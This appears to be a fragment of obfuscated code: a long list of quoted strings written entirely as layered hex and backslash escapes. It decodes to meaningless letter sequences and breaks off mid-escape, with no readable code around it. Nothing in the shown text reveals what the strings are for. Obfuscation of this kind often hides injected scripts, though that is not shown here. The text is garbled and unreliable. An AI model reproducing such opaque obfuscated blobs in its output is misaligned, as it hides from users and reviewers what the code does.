\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\